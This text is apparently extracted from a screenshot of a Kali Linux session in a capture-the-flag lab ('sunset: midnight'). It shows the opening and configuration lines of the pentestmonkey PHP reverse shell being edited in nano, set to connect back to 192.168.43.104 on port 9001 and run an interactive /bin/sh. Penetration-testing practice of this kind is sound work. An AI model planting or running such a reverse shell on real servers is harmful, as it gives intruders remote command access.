 MACHINE : MIDNIG... [sunset: midnight | C... [Screenshot_2020-0... [Screenshot_2020-0... [Oracle VM VirtualBo... [midnight [Running] -... root@kali: ~ 02:15 CARRA EN 94%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
GNU nano 4.9.2 shell.php
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.104';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo